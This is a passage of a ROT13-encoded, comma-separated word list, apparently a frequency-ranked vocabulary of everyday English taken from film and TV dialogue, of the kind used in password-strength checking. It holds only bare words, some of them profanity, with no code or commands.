gvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,vgpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,harguvpny,fjbyyra,fjrngref,fghcvqrfg,frafngvba,fpnycry,cebcf,cerfpevorq,cbzcbhf,bowrpgvbaf,zhfuebbzf,zhyjenl,znavchyngvba,yherq,vagreafuvc,vafvtavsvpnag,vazngr,vapragvir,shysvyyrq,qvfnterrzrag,pelcg,pbearerq,pbcvrq,oevtugrfg,orrgubira,nggraqnag,nznmr,lbtheg,jlaqrzrer,ibpnohynel,ghyfn,gnpgvp,fghssl,erfcvengbe,cergraqf,cbyltencu,craavrf,beqvanevyl,byvirf,arpxf,zbenyyl,znegle,yrsgbiref,wbvagf,ubccvat,ubzrl,uvagf,urnegoebxra,sbetr,sybevfg,svefgunaq,svraq,qnaql,pevccyrq,pbeerpgrq,pbaavivat,pbaqvgvbare,pyrnef,purzb,ohooyl,oynqqre,orrcre,oncgvfz,jvevat,jrapu,jrnxarffrf,ibyhagrrevat,ivbyngvat,haybpxrq,ghzzl,fheebtngr,fhovq,fgenl,fgnegyr,fcrpvsvpf,fybjvat,fpbbg,ebooref,evtugshy,evpurfg,dskzwevr,chssf,cvreprq,crapvyf,cnenylfvf,znxrbire,yhapurba,yvaxflaretl,wrexl,wnphmmv,uvgpurq,unatbire,senpgher,sybpx,sverzra,qvfthfgrq,qnearq,pynzf,obeebjvat,onatrq,jvyqrfg,jrveqre,hanhgubevmrq,fghagf,fyrrirf,fvkgvrf,fuhfu,funyg,ergeb,dhvgf,crttrq,cnvashyyl,cntvat,bzryrg,zrzbevmrq,ynjshyyl,wnpxrgf,vagreprcg,vaterqvrag,tebjahc,tyhrq,shysvyyvat,rapunagrq,qryhfvba,qnevat,pbzcryyvat,pnegba,oevqrfznvqf,oevorq,obvyvat,onguebbzf,onaqntr,njnvgvat,nffvta,neebtnapr,nagvdhrf,nvafyrl,ghexrlf,genfuvat,fgbpxvatf,fgnyxrq,fgnovyvmrq,fxngrf,frqngrq,eborf,erfcrpgvat,cflpur,cerfhzcghbhf,cerwhqvpr,cnentencu,zbpun,zvagf,zngvat,znagna,ybear,ybnqf,yvfgrare,vgvarenel,urcngvgvf,urnir,thrffrf,snqvat,rknzvavat,qhzorfg,qvfujnfure,qrprvir,phaavat,pevccyr,pbaivpgvbaf,pbasvqrq,pbzchyfvir,pbzcebzvfvat,ohetynel,ohzcl,oenvajnfurq,orarf,neavr,nssvezngvir,nqeranyvar,nqnznag,jngpuva,jnvgerffrf,genaftravp,gbhturfg,gnvagrq,fheebhaq,fgbezrq,fcerr,fcvyyvat,fcrpgnpyr,fbnxvat,fuerqf,frjref,frirerq,fpnepr,fpnzzvat,fpnyc,erjvaq,erurnefvat,cergragvbhf,cbgvbaf,bireengrq,bofgnpyr,areqf,zrrzf,zpzhecul,zngreavgl,znarhire,ybngur,sregvyvgl,rybcvat,rpfgngvp,rpfgnfl,qvibepvat,qvtana,pbfgvat,pyhoubhfr,pybpxf,pnaqvq,ohefgvat,oerngure,oenprf,oraqvat,nefbavfg,nqberq,nofbeo,inyvnag,hcubyq,hanezrq,gbcbyfxl,guevyyvat,guvtu,grezvangr,fhfgnva,fcnprfuvc,faber,farrmr,fzhttyvat,fnygl,dhnvag,cngebavmr,cngvb,zbeovq,znzzn,xrggyr,wblbhf,vaivapvoyr,vagrecerg,vafrphevgvrf,vzchyfrf,vyyhfvbaf,ubyrq,rkcybvg,qeviva,qrsrafryrff,qrqvpngr,penqyr,pbhcba,pbhagyrff,pbawher,pneqobneq,obbxvat,onpxfrng,nppbzcyvfuzrag,jbeqfjbegu,jvfryl,inyrg,inppvar,hetrf,haangheny,hayhpxl,gehguf,genhzngvmrq,gnfgvat,fjrnef,fgenjoreevrf,fgrnxf,fgngf,fxnax,frqhpvat,frpergvir,fphzont,fperjqevire,fpurqhyrf,ebbgvat,evtugshyyl,enggyrq,dhnyvsvrf,chccrgf,cebfcrpgf,cebagb,cbffr,cbyyvat,crqrfgny,cnyzf,zhqql,zbegl,zvpebfpbcr,zrepv,yrpghevat,vawrpg,vapevzvangr,ultvrar,tencrsehvg,tnmrob,shaavre,phgre,obffl,obbol,nvqrf,mraqr,jvaguebc,jneenagf,inyragvarf,haqerffrq,haqrentr,gehgushyyl,gnzcrerq,fhssref,fcrrpuyrff,fcnexyvat,fvqryvarf,fuerx,envyvat,choregl,crfxl,bhgentr,bhgqbbef,zbgvbaf,zbbqf,yhapurf,yvggre,xvqanccref,vgpuvat,vaghvgvba,vzvgngvba,uhzvyvgl,unffyvat,tnyybaf,qehtfgber,qbfntr,qvfehcg,qvccvat,qrenatrq,qrongvat,phpxbb,perzngrq,penmvarff,pbbcrengvat,pvephzfgnagvny,puvzarl,oyvaxvat,ovfphvgf,nqzvevat,jrrcvat,gevnq,genful,fbbguvat,fyhzore,fynlref,fxvegf,fvera,fuvaqvt,fragvzrag,ebfpb,evqqnapr,dhnvq,chevgl,cebprrqvat,cergmryf,cnavpxvat,zpxrpuavr,ybiva,yrnxrq,vagehqvat,vzcrefbangvat,vtabenapr,unzohetref,sbbgcevagf,syhxr,syrnf,srfgvivgvrf,sraprf,srvfgl,rinphngr,rzretrapvrf,qrprvirq,perrcvat,penmvrfg,pbecfrf,pbaarq,pbvapvqraprf,obhaprq,obqlthneqf,oynfgrq,ovggrearff,onybarl,nfugenl,ncbpnylcfr,mvyyvba,jngretngr,jnyycncre,gryrfnir,flzcnguvmr,fjrrgre,fgnegva,fcnqrf,fbqnf,fabjrq,fyrrcbire,fvtabe,frrva,ergnvare,erfgebbz,erfgrq,ercrephffvbaf,eryvivat,erpbapvyr,cerinvy,cernpuvat,bireernpg,b'arvy,abbfr,zbhfgnpur,znavpher,znvqf,ynaqynql,ulcbgurgvpny,ubccrq,ubzrfvpx,uvirf,urfvgngvba,ureof,urpgvp,urnegoernx,unhagvat,tnatf,sebja,svatrecevag,rkunhfgvat,rirelgvzr,qvfertneq,pyvat,purieba,puncrebar,oyvaqvat,ovggl,ornqf,onggyvat,onqtrevat,nagvpvcngvba,hcfgnaqvat,hacebsrffvbany,haurnygul,ghezbvy,gehgushy,gbbgucnfgr,gvccva,gubhtugyrff,gntngnln,fubbgref,frafryrff,erjneqvat,cebcnar,cercbfgrebhf,cvtrbaf,cnfgel,bireurnevat,bofprar,artbgvnoyr,ybare,wbttvat,vgpul,vafvahngvat,vafvqrf,ubfcvgnyvgl,ubezbar,urnefg,sbegupbzvat,svfgf,svsgvrf,rgvdhrggr,raqvatf,qrfgeblf,qrfcvfrf,qrcevirq,phqql,pehfg,pybnx,pvephzfgnapr,purjrq,pnffrebyr,ovqqre,ornere,negbb,nccynhq,nccnyyvat,ibjrq,ivetvaf,ivtvynagr,haqbar,guebggyr,grfgbfgrebar,gnvybe,flzcgbz,fjbbc,fhvgpnfrf,fgbzc,fgvpxre,fgnxrbhg,fcbvyvat,fangpurq,fzbbpul,fzvggra,funzryrff,erfgenvagf,erfrnepuvat,erarj,ershaq,erpynvz,enbhy,chmmyrf,checbfryl,chaxf,cebfrphgrq,cynvq,cvpghevat,cvpxva,cnenfvgrf,zlfgrevbhfyl,zhygvcyl,znfpnen,whxrobk,vagreehcgvbaf,thasver,sheanpr,ryobjf,qhcyvpngr,qencrf,qryvorengr,qrpbl,pelcgvp,pbhcyn,pbaqrza,pbzcyvpngr,pbybffny,pyrexf,pynevgl,oehfurq,onavfurq,netba,nynezrq,jbefuvcf,irefn,hapnaal,grpuavpnyvgl,fhaqnr,fghzoyr,fgevccvat,fuhgf,fpuzhpx,fngva,fnyvin,eboore,eryragyrff,erpbaarpg,erpvcrf,erneenatr,enval,cflpuvngevfgf,cbyvprzra,cyhatr,cyhttrq,cngpurq,bireybnq,b'znyyr